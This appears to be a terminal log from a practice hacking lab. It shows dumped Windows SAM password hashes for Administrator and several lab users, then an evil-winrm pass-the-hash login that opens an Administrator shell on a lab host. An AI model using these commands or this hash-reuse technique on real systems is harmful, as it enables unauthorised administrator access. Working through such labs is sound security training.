 Administrator:500:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
thmuser1:1008:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser2:1009:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser3:1010:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser0:1011:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser4:1013:aad3b435b51404eeaad3b435b51404ee:8767940d669d0eb618c15c11952472e5:::
[*] Cleaning up...
root@ip-10-10-191-168:~# evil-winrm -i 10.10.28.75 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:f3118544a831e72878
1d780cfdb9c1fa
Evil-WinRM shell v2.4
Error: Invalid hash format
root@ip-10-10-191-168:~# evil-winrm -i 10.10.28.75 -u Administrator -H f3118544a831e728781d780cfdb9c1fa
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>